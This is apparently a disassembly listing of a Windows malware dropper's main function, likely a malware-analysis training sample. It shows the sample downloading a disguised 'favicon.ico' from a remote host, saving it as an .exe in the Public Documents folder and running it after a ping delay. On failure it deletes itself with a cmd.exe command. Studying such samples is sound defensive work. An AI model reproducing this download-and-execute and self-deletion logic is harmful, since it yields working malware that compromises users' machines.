 [0x00401080]
349: int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ esp+0x8
; var int32_t var_4h_3 @ esp+0x28
; var int32_t var_1ch @ esp+0x48
; var int32_t var_4h @ esp+0x54
; var int32_t var_60h_2 @ esp+0x90
; var int32_t var_60h @ esp+0x9c
; var int32_t var_270h @ esp+0x298
; var int32_t var_67ch_2 @ esp+0x67c
; var int32_t var_67ch_3 @ esp+0x688
; var int32_t var_67ch @ esp+0x6e0
push ebp
mov ebp, esp
and esp, 0xfffffff0
sub esp, 0x680
mov eax, dword [0x404004]
xor eax, esp
mov dword [var_67ch], eax
push 0
push 0
push 0
push 0
push str.Mozilla_5.0 ; 0x403288
call dword [InternetOpenW] ; 0x403070
lea ecx, [esp]
mov dword [0x404388], eax
mov dword [esp], 0x7d0 ; 2000
mov dword [var_4h], 0
call fcn.004011e0
push 0
push 0
push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
push 0
call dword [URLDownloadToFileW] ; 0x4030f4
test eax, eax
jne 0x401142
[0x004010e3]
push eax
push 0x40000000
push eax
push eax
push str.http:__huskyhacks.dev ; 0x4032a0
push dword [0x404388]
call dword [InternetOpenUrlW] ; 0x403074
lea ecx, [esp]
mov dword [esp], 0xc8 ; 200
mov dword [var_4h_3], 0
call fcn.004011e0
push 1 ; 1
push 0x403138 ; '81@'
push 0
push str.ping_1.1.1.1__n_1__w_3000___Nul___C:__Users__Public__Documents__CR433101.dat.exe ; 0x...
push str.open ; 0x40336c ; const char *path
push 0 ; int32_t arg_4h
call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOper...
xor eax, eax
mov ecx, dword [var_67ch_3]
xor ecx, esp
call fcn.00401399
mov esp, ebp
pop ebp
ret
[0x00401142]
push 0x44 ; 'D' ; 68
lea eax, [var_4h]
push 0 ; int c
push eax ; void *s
call sub.VCRUNTIME140.dll_memset ; void *memset(void *s, int c, size_t n)
add esp, 0xc
lea eax, [var_60h]
xorps xmm0, xmm0
movaps xmmword [esp], xmm0
push 0x104 ; 260
push eax
push 0 ; HMODULE hModule
call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE hModule, LPWSTR ...
lea eax, [var_60h_2]
push eax
push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140 ; int32_t arg_10h
lea eax, [var_270h]
push 0x208 ; 520 ; int32_t arg_ch
push eax ; int32_t arg_8h
call fcn.00401010
add esp, 0x10
lea eax, [esp]
push eax
lea eax, [var_1ch]
push eax
push 0
push 0
push 0x8000000
push 0
push 0
push 0
lea eax, [var_270h]
push eax
push 0 ; LPCWSTR lpApplicationName
call dword [CreateProcessW] ; 0x403008 ; BOOL CreateProcessW(LPCWSTR lpApplicationName, LP...
push dword [hObject] ; HANDLE hObject
call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
push dword [esp] ; int32_t arg_4h
call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
mov ecx, dword [var_67ch_2]
mov eax, 1
xor ecx, esp
call fcn.00401399
mov esp, ebp
pop ebp
ret